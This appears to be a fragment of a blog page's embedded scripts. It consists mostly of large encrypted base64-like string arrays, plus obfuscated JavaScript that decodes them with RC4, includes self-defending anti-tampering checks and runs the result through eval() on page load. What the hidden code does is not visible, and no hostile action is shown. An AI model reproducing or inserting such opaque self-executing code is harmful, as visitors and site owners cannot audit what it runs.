qQ2H8O9NiU7Elgqw5diw7PDoMOWVWvCj3nCt8OTwpTDvC3Coj9EfhUrw63CvMOaPW9JGWzDlTXDpMKSwp4RwqfDtgPCtsOxwq7DtcKpw73DscOoeMO7bW7CqsKMBcKbHsO+OsKBe8K1BMK/QycYOgLDiMO4w6HDg8Oiw74twqFWWXTDisKbwoF8w74Zw5JpZU/CjsO/[base64]/[base64]/[base64]/CksKlwpdEVMKtX8OoewUPGG7CsTBdT8Owwo4xLSgCw6FCOsOzLWfChU9AXynDo8KbwrvCrAbCihBlwo/[base64]/DpD/CmcOqw4bCpkV5ecOmw60hUUfDi3jDsh1yOFbDpQrCtBnCvG3DlztYUsKqw4HDgmdsw7bCmEjDvMKRwp1Vw4/DqyzCtsKlw6cOf8OuNsKfw45rPcK0w491fkUWex7CtiHCucK3VcOpQsOVRmU0OsKZwpPDlcKEw4fDmcODbsOOCsKRLcOwwppwZjbCrVzCo8K8wok+O8OGw6pMYGckwpA0woZQbFDDisK0wrXDozx0wrk/w53CpMKkFQTCrVHCpMKoecOlwrPCsnHCtgB8YWzCqwABw7bCqmrDpcK/[base64]/dRHDtwZ8w4PCg8O3wpUzYBfCtcOCQcKIwo9OwpTDrcOtwrvCmMKKSsKew5pSK2jCqcOSwrsDPhV0wqLDvcOaHgbDqiIQwp8RW8KCwqJ/w7/CkXPCm3F2wq8Pw7PCklfCscOXacKgw4/DmVfDtMKBKsOVNzgKTFMpIMKKbMKEdMK1VMKobRfClgfDlcKfVFx6L8KWBU0dDcOMZ8OfwpcBNsOXwrPCrVofMsOhwpLDgC/Dk8OTw78twqBpw6YAworDhRktwoDCjMOfJjYRE3lqw4nDrEfCjXELwoM2wr5YHMKNCsK6w5rDqQVrSQDDp8KIwpw5f1pMQMOFEMKFwq00w6PCkcK9w5AGcCtCw5fCkifCiBjDnyxTF8K/w4/CvsKVYcO7cR/CoMKoNB8mKC/CqzjCt8O8IMOzCg4WScKWwpF+w4hYwofCvXg4dUXCsEDCglrCnMOWwphNw4zCkhrDnMOwDl/ClzZiw47CsSPDv8KMLCtGacK3wpI/EUsNckJLwpIkw7PCqMKHISBkdMKJw7HDujEzw7LChXHCp8KRw7TDrx8fw77Cgi/ChcK2TUcHw4YpFnzDnxlfw5Q4woDDrsK7Y8O4w7B5NELDisKhwrJIwo8eBcKbw4slJHwzN8KuKsOQw67DiXYDwp/CoUzCn8OLJsKuBsKuCDzCpcOzYjLDq8Oiw7ctw4Yvw6Zhwqhnw49hw5BkE0o2TQvCnnTDo1vCsjzDpMK2Xn96CcK+NcKrwrpDM3fCjWfDg8KXw5/DgMOuXcOfwpjChTvCusKIwoHDksOILABnIVIiSE/DtsKXU8OXwrfDkcOjeVkPWsKaKsKdDsKjdMKIQgDDpcKRR2IUwrU0wqA3wpzDmcO0HsKacsK4fcOKBD7Cl1EWWUlRwojDnVrDmsO/dMO1McKaw4szChQJwqTCuwtHwrJzUnxBw70xw7/CshNuW8KswrvDl8OraArDncO5MWVuw6vDh8KvwqnDs3YJaMK3wrFjw4cSbcK7OSjCtSjDnlLDslxpwofDvD7DqzR2wqB+TQ5YNgl9wrvCgC4QBsKOMl0TFHAUKgMswqPChl7Di8OhwrfDrm7CkmzClS7DkcOTw4nDph/CkU8dwqrDrMKFwrPDj1JRw5RmwpLDo8K0wqjDrnDCj8Kqw4Q0SGDCtMKiwq3DvkbCvAl+OxVNw6dJwrkywrLClcKKwoAdRg/[base64]/[base64]/[base64]/DpcKce8KbwqV2w6M8w7TCiDXCnghqL8ONw73DuxfCusKrw41MwqnCl8Ofwr8KwpXCmUMlFElHwp4aHAU3wrw5w4s7w6VtAMOETnINV2PDjSrDu8Kkw6jCpcKJbm/DsMOcUDjCs8KPfjZbwoF+dR3CvV1WUEXCh3tnOEBKw7bCv8K1w7rDlsOvw6fCg8KawrfCjg4IWsO/NcO+w7/ClcKyw4/DvAlpwoXDssKewq9XXMKZCUjCm3DDk0EddMK+BsOxICjCoBTCrMKewr8mwo/Dm2nDkQ40VTEuY1QGfy7DoSDDn8KLwojCmW/CucKEJ2bCgHNfZcKIw4XDhMOvwpAYw6kpw5kDw6FFw7vCuMOPOCnDjyLDkMKlYD9WUMOFSX88SMKNwqDDnmjCpWwrw7XCvcOpJ0tWT8O2w5pTwovDnRLCnsK6Py/Ch8O8fMKCwoLDiMObfcO/wpssK3vCtk0YwprDucOsWhPDk8ORVmcbacKrSMKWRsK1PiQjaMKCw6PDoQ/Dk8KXbMKYw4R1wqwoOMOkSMKNXsOuHcOmwqXDo8OCw7ovF05KL8K3PSgkw7sEw60Nwr8Xw4bCssOPA8OJeMOgAXbCtcKgwrZ8wq1JDsOrGcOWwocFwq9vF1xdw6Uawp/[base64]/[base64]/CocOQG8KOwqjDusKBwpdCdA7DtlfClSxiw7w9w4Uqw4UCXTAfLXHDtm7Ch8KnwqBaw5o/FsKaa1DDh8KNw4sCccO6wq3Do8OKcXUSw5DCiMKGwp8Owq5twqVAwpwkD1/DgzhjwpXDmMOYwpIxw4LCr8OWchwJw5xII8KXE8OEf0HDojwywrfCrHLCs8K0B8O6w4XDmnoMTsONwp0swoAmw64hOcKlRFXCl8O7IDvDq8OdVcOrF8OVw6I1w4xlOUVkw4Ekw7HCucKjwrNYwq/Dq8K/w5rDnmZGw53DucOCBsORw4LDlRh7w4jCg8OzHA5tw6Y6SsKCORNNfzbDqXrDj0/DjsK+w6/CgAHDlsOHworCr8KEAsOUagDDjCXCocORwoDDgG9WNnzCvU/DmmxPw4PDmgoQXsOdwrzDlcKOPHdda1kEwrPCp8OWw6nDtcOjw4/CrR1Bw6TDgsOKwp1JIRDCjGLDhQjDtjTCu8OUwqbCucKjXhUuwrDCrMKJLU0xM8OewptAMhwOwpQtwopsGMOowoPDu0ckwr/DvcKjwo4xU8KTIVDDoMORw5NXwqPDocKVNcKrw43CnsO1w7nDt8K3a8KcKVIYwrPCusOhV2HDncKew6/DvXVcwqbCjw4mBRgNw4FUwq3Cj17DtsOSw47DmcKmw63DgsKuw43CsEtGwpzDlcK4e8OfT8KIw5nDqFXCrcOnwp/[base64]/Dh8K5agZLw7bDmUnCiXPCg00pST7DsF0YJ2o0wrXCu8OOwrJFP2jCiMOXN8KwwqHCoTpeKl7Dn049AMKBCsKDBydzWW18w7Myw5/DlA4LwrlNccKZw77CrsO1EWLDpWk+ZFnCnA8sWcOvdVhLw5LDrVlrw4rDg8K1w53CicKAMWd/wqs+YmgNQjklw4d4H8Kgw6AiCmXDqMKewphSwplGFC9ORsK2asOdSsOJwo3DisOwI8KvwpXDnlowwr9NMDg+w4jDjBzDuMKbasONw5fDnAw9wrPCvMK/wqjCvgnDqUnDj8OCw6DCp8K6w5nCuMOXwr3DsMKIwojClcOww4x9HnPCg8Oyw4QyfMKXwoPCh14UYFfDn8Kue8KiwqLDsTEAME/ColfCicK4O8Oyc8KZw6bCqMOmwp/Cs8K6ecKRHcOfw4DDm8KXD2k8fsO6w4svw6rCuMKIw5kRw5drZ3tNw5HCtSoswqzDm8K5w6bCksOrwoNfwqvDncKoDMK6wqQxw7fCtMOgDcOdIgLCmWDDoQDCicKvw4fCn3/CkAPDvB4PBAYMwqnCqsOAw4cKKyFmJMKLC0w/TEx+wrTDggNgV0BqXMOew6LCqjnDnsOrwo7Dj8KCRsOCw5LCpEvCm200EidRwpdFPCTDvsKgScOEwr5/w4tTwoDCo8OLwo3Dm8Onw6vDv8O8w6A/wqUCw5zDkk7DncODB8OWwqQcwqfDqcKPwoTDhcONL8KgAsOLC0zCkzNpwqLCkcK6CHTCssKrw4fDsMKifAnDqcOFdjbCpcOHTWlOC8KJwqnDqwV4LcKzwpYQM8Ouw7IxZXRiYkE6F8K2w5RcwrYHw7M/W8OSwoZ7c8OvNcKFw6jDhhgjw7jDn8KUwocDw4LCuX7Dln/[base64]/DhMOZw5fCrApjRnvCkkwIwpM+SCUISsOmw7/CqVoPwqbCv1XCicKiOMKaI8OAPcO9NBN/[base64]/CqGfDtMOlEsK0VVzCg8KTQjcbw7wLw6JAwrI8wphOwqpSw4VvOMKUwpB7w6jCm8KcJ8KxAsK1woF9wpxwSWXClMKZwpBMbcKyBEJHUcOrTXIRAsKhw6E/w5rCrcOZw6F4wqddw5Rtwo/DgcKGwqUhw7JSw7NHBgZ1D8Ovw7RcKsO2wqbDt3PDs0HDmjoaw6Azw4U3GcOcwpfDh3MROy7DuUPDoAknwrEmw5HCvAUhQcO/QsOqwp7DlsOrCAjDpXvDo8KxKS9WBCZFFMOIwpjCn8KhwrMLdMKeAW/DlEPDq0HDuHTDgMKzw4XCk8OKBWjCp8OGw4pUwp/CiMOnORgew5zCnmN5w5dSw5nCvMO4w4PDvHMgQcKjwoLDoiEuLhIOD8KKfApcw6dXZxoywo8EwqYDC8O8eU/[base64]/[base64]/DvMOOe8Knw5jDjBIYAMKRwr56SmnDpAdkw7TDtCpYw7l+wqDDsThYw7okTkIzwqbDtlppE8KmwrlKw5lGdH3DkMKOa8KGwojDtRDDvMO5wojCrmTCpsKhwp0NccKEwoPDvVrDmF3DkjfCvMOLHMOYw6/Dq1bCuMKfexkXw5cFVMOfwrtWPcKMwrVPBTvDj3I7YR0BEShRw73CjwFowq/CscO1AMOqNw/ChsKJGsOKfcKUwo8ZEwPChxMKw4UlTsOaVsOzw6/DklrDnsKuwrrClQ4GbTJmK8KPw4o8wp/Dl8KsLg/DuMKeOnTDilHCmgBzwqzDjsOQGsOTw5bCs1rDkcOxasOhfX0YEMO1woAMe8Ohw4kSw47DhgzChnVqwrRfwrbChXwJwpVML8O4w57CisKnw5/CvD8+dMKjwqXCqHlMb8OHJ2ZkblZLwp7DthIIwqc/wqHDosOYdcK6Y3XDlTZyCQFEw6XDr0jCuMKcwrDCucKRwpzDmsK6wp/CrhTDnMOCUHXCvn5swr5IB8OmHi/CikIqwrbDoMO5CMKvRk9Rw7ViesKtD2Fkw5pcw4Uew5rCh3d4e8O/w7k9w4bDusKCwo/Ct3goRgcFwq9pwpPDh25Zw7QywpUsUMKqfmjDvDBIZcOZInAVwobCmcOJw7lFwr/[base64]/ShYQXcKJHMKFMG/[base64]/DnVHDg8KVHsOABcKRwq1cw73DkCTDkMK+w5wrUHZTw4wrJC/DtMKWw4wwwohfw7fCn8OpwokNAWlwwoIZw6TDmG9rP8OIwpovw4/DvyUjwoPDpy9+azvCrAQlw5rCpsOjw5TDtMO4wrtowqPDmMKhDj1xTsKHw4TCksOlw6LCkzczThbDvcKcAxVRLAPDksO/[base64]/Cg8KqXsKTdcKjw6JFW8KHwovChMKCw4BXdzssYcOGTsK8GwXCucOYw5/[base64]/CpXPCpzfDmHJGw5jCs3k3w58/wqVrRA8ZwqdCwpBgdMOhS8O/wpzCiCXCkkfDmsOqwp1aw6PCsQBGRsOiTX3CmVDDlCvDjComwpNRw5g3wpTCozzCoT/[base64]/wqpvMsODw7bDtsOwwp/[base64]/RsOCZMOXwrFzDsK5wrvDhz7DhXjDl8OIwr93w5HDr8KawobDpsKnw6MZwqBtIDZkw5bCgg1/wqg7EysJw7gjwrIIEcOTw7UtwrcfaRYETH3Cv1TCk13Cn8OXelDCpMOHw4F6w6HClnt1CylVw6TDswUxw5jCl8OnRVrCu8OnWMKswolywq/Cjm7DrcKow74Zw5BWwrDCoSJWDMK4wrpjw6XCo8KAwojCoCJBK8KEFsKgw5pCwqLDumEbU8KaBzwdw7Izw411PnzCgnJdT8OAwrQCMsObVsKyMjDDkCtYw4jDn8OzXsO9QQ3CogrCoFlJSsKvXkp9LXjDi8K0w6PDlkxzNMOBJE8PY8KXaX93wqrDiMKWwqIFw6LDgC/Cp8OOJ8KHdgvDmMO0wopDfyTClSs4w5DClQfCuVXDn8OwwrbCgMOaKjVdT8OMwqpxSsOIw4PCnMOTwqDCknPCvMO6w7TCrcKjXsKww5jCphUyw64hw4fDm1bDnsK2w7kdwql3w7rDkcOPUwfCocKEVgUXI8OnOgIxKBjCuSA/woBSw5vCj8OxSsKOGGEMwrkCwobDiyDCn8KVwq52w448w7XDqxVDJMKJTcOcw5JSC8O9wqlUa8KtwrUawqnCnUpWO8O/SCFiaMOId8KiOAJiw5Nuw4vDniHCkg3CmxscwpbDgk/DscOPJsOTw6suL8KNwocDw6pFwrM9NnbDtcKhwrzCpBs8w7Z2wosqw59lFG7DmsKiNm/ChinDnMOswrgSw4nDhsOgwrnDqTDDqyDCv8Khw6HDmsKtHsOAw7ByIG/CpzwSwo1uFVh/wpfDsG/DoXUpKmDDvcK4w5XCtG0Zw789wozDmcKHwrDDu8KkO8KwTcOhwoVLdsOPwpXDnsO8woDDohU5BgHCkMKZwroewrfDk0jDusKUwolbwr/DnMOkwqvCp8KJcmVUC8KkfW7Ck8K6w5XDiMKRGcONUMKER8OTw6LDrjXDssOgF1fDhMK1NRDCjHIbQcKAwq/CunjCrgo/G0HDosOHNE7DnVNkwpYKMsKGw4jDtcOqUcKUGsK0wp3DmMOMw4zCm8O7wrUawp/Ct0DDmGZZw6DCizAqwqhCHhnDo8Oiw711w73DmsKIw6LCoSgzAcKNUMKmw70nAyjDnsOEwrzCqj/Cl8Oww5p3GSYsXHg6wr/DkEwEwrvDmcKOwrQMDsKbwrYJHsKVw4nDpcKVWsOvcQVBwq7CvD8ow5l9w5t0A38vwoNLw5rClMO6aUxCd8KeA0fCtsKcw4h8wrAPw7bDsygofcKYw4wPwpLDhjXCssKMw6Uuw5lDMW4xP8O4WcOIXALCmh/DjgA/[base64]/[base64]/dcKEQcOMK8Khwo/CpzLCkijDhgUJDcK+EClmEcOlccOzHkzDn8OWw5UYdTZ1T8O+wo7DgMOywrEKZzEOw79KGk0Nwr/CtGnDsMKPPCwbw6lRwpnCvTVfWcOwVcKCw5RnLcOxYsOjVsKEIB/CgH8Xw6F+w6M5w5s5VlcLwp1Tw5zDicOiYsKzCMKBw6DCil58VmBUwqR7FcO/CTvCtVYrwpYsw4pfw5kwwo/DogI1TcKxBEfDiMOGcMKOJCDDjnbCpiTCjjPCtClyZFLDhMOMH8O1QsK1WsK+FsOGw6bClsKJGMOaLsKwNSDCjsKdwr7CvzxuKytRw4pjw5ABYsKMNsKqw4LCmsKMw7rDm8OxVk/[base64]/PcOWbScFPR4mLRd6w6/DkjjCpcO6CGPCgsOWw6TDrjzDl8OvQ1PDs288G2zDtzdMw5NzeEXDhxBww4s6w5gpc10JwonDtMOgD8KywrZ2OxHCuMOswpnCucOkR8K+wr1EPx/DvkFWfmbCm8KtdSPCvcOHSsKeJSJySVA8R8OHMRbDs8OVRMKiwqlnDC7DtsKnH3PCusKhw6I6VsO8TRk4wosGwqLCisK1wp8EOXTCjMOcQsOXch4zw7vCrcO7w5ZHwqbDq8Kdw4/DiWEVw4DDnRpsw7jCsiJEH0jDp1LCu17Dm8Krw4XCvMKfaMOpI2DCscO0wrXCigrCusKCw7BTUllmwrTDij3DtkfCisK6wonDkcKmw5bCmWkXw58LZ8Opw53DtVnDscKSacOOUcOiJBkrw6QkIMKnw7HCq8KaSsKYCETCoMKFRF/CucOXwphWCGxjwqIlw4PDhUAzeVDDukpew77CvyTDl8OvWS5vw41XGsOvbsKewrLDgBTDm8ObLcOLYMKSBy7DhV/DpcO1w4vCpMKBwpzCuFTCkQkOw7sXwpNbfsKuw61QwphtwpkKBcKsw48sIkBAdMOlSHt6FiXCqEc2WSN+wpYDwpgBwo87FMKIwo/Cs8Khw6hSVTLChWMuwqhdccKFKDbCrcOAwrEpb1jDpn7CpcKUw7bDpD1Xw7N1TVBVXHPCu8KaaF1nLnrDs8Ktw5jDpMKBFU3DtgNIwoDDkcO6G8KPd3fCm8KbwrjDnTrChcK3esKZdQDDoh/DrcOPAsK7STbCnUdBw4NQwqvChgDCs8OXDHLDhFxqwoPCkcKowrvCisO1cMKjOcOTwoHDr0QUY0UrAsO3OsKwX8OYwrxRwq/[base64]/DncOl',
'[base64]/[base64]/w6bCmVAiPCDDnWcrZ1rDosOiw6hYw5sbwqvCvhHDkcOKw51Jw5DCnXfDhsKywpLClyHDq8OYOjhZw6BmC2Z1cyZFwoVDfydqwpPCiAA8wq7Cjy/DksKiw5pgF8Kiwq/CncKlw4fCuRjCvsK9w67CimIFw5rCpVhww4Quw6ByZcOoYUQCXS1Qwr1qMD8SwqoxwpTCo8OXDkXCixjDjBHDo0bDlcKUwp42ZcKRT1zDq3ZfZXnCuEtKwqXDsyxSw68EWnQywpZiE8OJeMOiSMO7wobChcKbUsO/ecO/w7kPwqZJw6vCqsO5wrvDmSrCmhPCrcKcwqhMw6RuMsOebDLCsRxYX8OawozCqsOKF8O4XVzDgMOww6zCicKywrLDicKNwqXDpXbCgznCphrCocKhw53CnMKsIcK8U8Oqw7PCuE9kUw1Zw5nCqsO9w4Ujw4NHwp/CmUTDo18TwoN4e8K9woRsDxLDmcKoRmrDoTzCnUw0wrJ3L3HCqcKwUVVmKcK5w5vDtcK9wpHDpC7DlQXCt8Ofw4U+bFsPwojCpMO1YMO5F8KIYV1oKiEOwqFPw4/DoyAIwqHCmWMvwrzDm3jCkGwJwpfDpsKzw71BR8KKYAvCrgfChk/ChcOffj9fJ8KJcwXCl8Kbb8OUTy9MLcKvXMO1AMOrwrrCszDCml/[base64]/[base64]/CkDZxJsKtw4vCiMKIYxjChEXChR/[base64]/a8O4w7xLwo/[base64]/ClcKfwp9fX8KRb8KgKcKIABNOEcOKLcKMOsKkSUhTw6zDjXrDu0cnw5bCjmHCs3PCoUAyw5TCrFNkLMOCOG/DqcOEWMO2SsOhwqZGwrw2wq3Cli9dw5PDsMKCw5HDimjDtMO7w4AoworCkQ7CqcOUwoUTVsOQw6QKw4p5w7TCsWgbwoDDpT/CoXhXVMKdQ0fCh8OHw7kAw7TDnMKswqJTDEPCpU4wdi8lwqnCqDJxGcOyw4vCrlt1w5XCvMKKw4LCosO7Vj/DsMOqwpPDq3jDtcOuw63DisK2CMKLJMK9LMOAwp1kw5BnYil4KMKCOGhtwqNdUsK2WxVrw4QGJMOBworDj2Z9S27CicOVCWzDhsKvAcO1wozCmgdFw5lhw7PDgMKRDcKHwoHDoWvDu3fDg1HDmMOmw67ClmHCri9yIhXCi8OnIT/Dk8KDCVZoDTTCvXBvw6DDisOIBcK/cMOFKsOIX8Kow5DDqXnDpBDDsnPDnMORw7lqwr3CtMOiFMKww5zDv8Kjw6lIZsKfw6rCniYPUMK9w4XDhVxTw69gwq3DpcOAa2xHw5ZTCjzCsMKswpVBwozDucO6w67Dh8OkEl43finCq8OTwr08woPCuG4pw4o/CSAJwpjDnhRlw5fCkE7DrlJNw7vCpHN6w5fDksK9w5RhwqlrQsKVwr7DgCZnw4LCicO0SMOBwr3DmkfDgMOXTBvCsMKqcS/[base64]/wqfDjcK4woRfeHPCl8KKQCzCnMKtK8K4wqjDicOCw4MTdnxdIEUpwrHCk8Oqwr/CgcK6wrEiHGsifgfCisKpw6M2w7B6RhY5bVxhwqJ8w7LDvHzCnMKmw7MJFMOdPcOJwrETURFyw5zDjRI/NsKMw4EDJEEhP3wHw7VjwrQVGsKrPcKRKsObwpNdbcKhUsKZXljChivDoMKMw4xswqvDq8O2K8OmKsKYwo9UwqXDpyRkw7jCksKGNcKKw6MXwqHDjsOEw7c2w5MUw5R3wp7DsDTDpMKxwrTDsQbDjMONFMKUwozDhn/[base64]/[base64]','wpPDv3Vtbg==','wqxXwqrDjsOxcMKfw5jDrEjCqA==','w6owwr0=','R8KUw50Mwog=','EixiwrzDkg=='];(function(a,d){var b=function(b){while(--b){a['push'](a['shift']());}};var c=function(){var a={'data':{'key':'cookie','value':'timeout'},'setCookie':function(b,h,i,e){e=e||{};var c=h+'='+i;var a=0x0;for(var a=0x0,f=b['length'];a<f;a++){var g=b[a];c+=';\x20'+g;var d=b[g];b['push'](d);f=b['length'];if(d!==!![]){c+='='+d;}}e['cookie']=c;},'removeCookie':function(){return'dev';},'getCookie':function(a,f){a=a||function(a){return a;};var c=a(new RegExp('(?:^|;\x20)'+f['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var e=function(a,b){a(++b);};e(b,d);return c?decodeURIComponent(c[0x1]):undefined;}};var e=function(){var b=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return b['test'](a['removeCookie']['toString']());};a['updateCookie']=e;var f='';var c=a['updateCookie']();if(!c){a['setCookie'](['*'],'counter',0x1);}else if(c){f=a['getCookie'](null,'counter');}else{a['removeCookie']();}};c();}(_0x63a6,0x17c));var _0x663a=function(b,f){b=b-0x0;var a=_0x63a6[b];if(_0x663a['initialized']===undefined){(function(){var a;try{var b=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');a=b();}catch(b){a=window;}var c='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';a['atob']||(a['atob']=function(h){var f=String(h)['replace'](/=+$/,'');for(var b=0x0,d,a,g=0x0,e='';a=f['charAt'](g++);~a&&(d=b%0x4?d*0x40+a:a,b++%0x4)?e+=String['fromCharCode'](0xff&d>>(-0x2*b&0x6)):0x0){a=c['indexOf'](a);}return e;});}());var e=function(d,k){var b=[],c=0x0,f,i='',h='';d=atob(d);for(var g=0x0,j=d['length'];g<j;g++){h+='%'+('00'+d['charCodeAt'](g)['toString'](0x10))['slice'](-0x2);}d=decodeURIComponent(h);for(var a=0x0;a<0x100;a++){b[a]=a;}for(a=0x0;a<0x100;a++){c=(c+b[a]+k['charCodeAt'](a%k['length']))%0x100;f=b[a];b[a]=b[c];b[c]=f;}a=0x0;c=0x0;for(var e=0x0;e<d['length'];e++){a=(a+0x1)%0x100;c=(c+b[a])%0x100;f=b[a];b[a]=b[c];b[c]=f;i+=String['fromCharCode'](d['charCodeAt'](e)^b[(b[a]+b[c])%0x100]);}return i;};_0x663a['rc4']=e;_0x663a['data']={};_0x663a['initialized']=!![];}var d=_0x663a['data'][b];if(d===undefined){if(_0x663a['once']===undefined){var c=function(a){this['rc4Bytes']=a;this['states']=[0x1,0x0,0x0];this['newState']=function(){return'newState';};this['firstState']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['secondState']='[\x27|\x22].+[\x27|\x22];?\x20*}';};c['prototype']['checkState']=function(){var a=new RegExp(this['firstState']+this['secondState']);return this['runState'](a['test'](this['newState']['toString']())?--this['states'][0x1]:--this['states'][0x0]);};c['prototype']['runState']=function(a){if(!Boolean(~a)){return a;}return this['getState'](this['rc4Bytes']);};c['prototype']['getState']=function(c){for(var a=0x0,b=this['states']['length'];a<b;a++){this['states']['push'](Math['round'](Math['random']()));b=this['states']['length'];}return c(this['states'][0x0]);};new c(_0x663a)['checkState']();_0x663a['once']=!![];}a=_0x663a['rc4'](a,f);_0x663a['data'][b]=a;}else{a=d;}return a;};eval(function(g,f,c,e,d,h){var a={'XZyvy':_0x663a('0x0','7NEx'),'Eahij':function p(a,b){return a+b;},'hbqFi':function q(a,b){return a<b;},'bGRpj':function r(a,b){return a(b);},'YuVlz':function l(a,b){return a/b;},'nbCsQ':function k(a,b){return a>b;},'RkLrY':function n(a,b){return a%b;},'jOHUH':_0x663a('0x1','QMQj'),'XPcth':function o(a,b){return a+b;}};var i=a[_0x663a('0x2','dU@8')][_0x663a('0x3','Vzac')]('|'),j=0x0;while(!![]){switch(i[j++]){case'0':;continue;case'1':var b={'LXUWU':function s(b,c){return a[_0x663a('0x4','cQWG')](b,c);},'WFCCU':function t(b,c){return a[_0x663a('0x5','tSM3')](b,c);},'aJpbY':function u(b,c){return a[_0x663a('0x6','HY0$')](b,c);},'EvEtX':function v(b,c){return a[_0x663a('0x7','E60]')](b,c);},'DMyyH':function w(b,c){return a[_0x663a('0x8','ksEe')](b,c);},'aDeZc':function x(b,c){return a[_0x663a('0x9',']AWF')](b,c);},'EaeeA':function m(b,c){return a[_0x663a('0xa','xzLv')](b,c);},'SupOd':a[_0x663a('0xb','Mj3^')]};continue;case'2':if(!''[_0x663a('0xc','*nJ4')](/^/,String)){while(c--)h[a[_0x663a('0xd','*TJ3')](d,c)]=e[c]||a[_0x663a('0xd','*TJ3')](d,c);e=[function(a){return h[a];}];d=function(){return b[_0x663a('0xe','(Zbd')];};c=0x1;}continue;case'3':while(c--)if(e[c])g=g[_0x663a('0xf','8Shi')](new RegExp(a[_0x663a('0x10','3rc[')](a[_0x663a('0x11','10N$')]('\x5cb',a[_0x663a('0x12','05Jz')](d,c)),'\x5cb'),'g'),e[c]);continue;case'4':d=function(a){return b[_0x663a('0x13','7cj%')](b[_0x663a('0x14','oxs#')](a,f)?'':b[_0x663a('0x15','!Wju')](d,b[_0x663a('0x16','beV#')](parseInt,b[_0x663a('0x17','8Shi')](a,f))),b[_0x663a('0x18','vEB3')](a=b[_0x663a('0x19','X(a2')](a,f),0x23)?String[_0x663a('0x1a','%XF2')](b[_0x663a('0x1b','05Jz')](a,0x1d)):a[_0x663a('0x1c','(Mxl')](0x24));};continue;case'5':return g;}break;}}(_0x663a('0x1d','Mj3^'),0x3e,0x1ea,_0x663a('0x1e','HY0$')[_0x663a('0x1f','cCB]')]('|'),0x0,{}));
/*]]>*/</script>
<script type='text/javascript'>/*<![CDATA[*/
var _0xfefc=['wr5Ew45PSg==','cDDDocKIw4fDuCc=','KB1GGCs=','NQdBBsOZ','wroRJ17DoA==','FDjDq8Kyw5I=','wqwcFncd','wpvDgMOpcsOa','w4/Cs18hwoI=','BxbDmMKqw7M=','wrhpCV7Dmg==','RX/DiMO/aQ==','XMOHTSjCuA==','OUXDq8ORBQ==','wr9yw61Wdw==','ASAww77DuA==','wr3CjQ/DncKS','PiB3Hh4=','UsOhKsOpRA==','PGXDgsOVEA==','wocXw7bCs8O/wqxFAMOLwrzDvEk=','b8Oew6wDw6Y=','AMOswr0IwpPDvQMy','SMOaw5Q+w6tgVA==','T8KsB8KrfA==','VsOUw70jw7o=','EMOOwqguwow=','QcKbw4gTLUZlKw9fNwx3w4bCm23Dh8KfSMKtfcKKA1vDmCPCrFxwZcK7w7fCv8OPOMOIQnoKGcKkw5bCvMO3YA/DgDLCkCZzwrnCrcO9w41AUh1ywpfCoMKNF13DncO3d8KIFsOOP1Frw5PCmsOGwpV8wpXDu0LDsSNDJsOow5DChRBuQsO5w5BkJcKMw5TCusKXIyBTwq1hw7h+w5PDjsOATcK5OcOjQsOCw4M+QcOTwoXCssKGBMKMF3fDo8OdwpFpw67DuCptRMO/w6w8wrx4Xkl4w6ZuSHLDs1vCsMKmDcKwwrbDjsOKw5rCp0LDlW/CsG/Dh8KRdcOqLcK1eMKnwrTCicOFwq14aMKSeGzDg0LDqX/CrX9VwprCn8KSw6MLPRpVwqjDlkTDgwrDg0d0aMOnw7jCncOlHcKjw6QuYxzCoU3CkxsLwrvDhwHCjcKMwqzDrMKbQ8Kcw5EEw5bDhcKvV8Oiw5MEwo42ZsOPw6PCmcK0YcKhc8O/wphPSHAzw5zCgxRHBsO2W8Ojw5zDqkIdE2HCslNkw5zDrMOmCQHDnFbCqG7DocO+wqEvSBDDqMKlUsOOPyZhwo/CqEjCjcOPD349V0kJOsOhXxoTw4olw7XDtUYpBDbCm8OGFhc6FUDChlTCoEZAwoDDhsKqw709bRBFwrPDuknClcOowoM9TcOKUMO+DRN9w4VFwrkiIEbDpUARdmgtMMKdw6hkw79kwoPDon42EBFsw5nDvcKAwpokwp/Dkz/DtD4xwqt9wprCvcKUb8KyFw9DclLDncOjOEPClcKuwpB6IMKNwoFKOCjDiRMeTUTDqsOvKnJPbsOaEcKKw4DDl0vCp8OUw7jDjhYGwrclwpTCjsOQwovDtDvCpcK/w7bDhkgpw5h3cnXDnsKrEDjCpxHDtcO+wpwawo/CmX1mJcK2XC4HwpgzRMKCfx9cb33Di8OpwoEMD8Oiw5MTwo/Dt8Kgw78xZlrCkxotHxXCvcKQw6ZNUA7CuwNPaSPDgMKyB8OWw7JHwrHCjVt6w4LCoht5w53Dv3QKHBcmwqF/bWTDp8OZw6d8wrh/cXUzJMKuAMKncsKfwrXDmD8PRsKRwr/DnVE2fwQBwp0Kwq9casKgBFTCjFp3BTUHwrXChcOLw57Dv8Kyw7pgGxkqwqrDnUjCpsKgA3/CnxXDh07CnEfDg8KlXsO0IMO2w7pSw6vDoMOKCMKufcKxbMK5wohNXVnDlcKpw7nDmh/DrWbDkMKLZkLCi0scw7nCq1LCv1/ChMKfLHAMEBJLw5bDoMOrbEzCtn5VAgo7WhEXwpXDh8K0elADRg/CqC1YNCrDn8K7w5/CosOLwo/[base64]/woTCmBdUQcKVwo7ChQPCrcK/KsKUUsKJCcKcSMOcBQYTMXjCkDrDrFHCty7DuFdBwrfCh8KQecK7wqzDnmVkJ8K5w6/[base64]/DgxhfwovDu8KMUGU6wq3DnTYEXWTCslQLwrErNMOPwrXDlMOxwrrChBZkT8OSwrnDqsOCLcKcaMOFGXIkMsObIygYQ8KpXEnDpEnCvsOyLsOZCWbCrgwqHzXClBzDkT9FW8KjaknCoGnCu1U/[base64]/ClMKwL8Onw5x/ZsKgwqVjwpTDnMKQw57DvsKwbMOnwqDDvMKmwoRMdMKkSAnDlGQLe0XDqSJgJxU+bsK6b8Kvw5PDnsKRYiIpw4YtGiYsZw9dwqHCsmbCpcKvQG7DrcKmw6TCp2DCq2XCpsKwQn3DhXrDjsK8wrTDjU3ClcKSES/CgcK1KX5cJcOWw4gnwrViw6HDggXDpMKANcOhwrZLDz4OR8O8H34qwqXDr3HChsOSGR0nw51BQifDjj3DlcONH8KAwpQcw6Q6J8KPbRrDjQDCq0LDrcKRJlF9w4XCgcKcwpphF2TCrCsoKQ/[base64]/w5nCjcKHVsKawrsMdhlVEX/[base64]/DlRrDqcO0DcKyPx1jw70mfBgyLB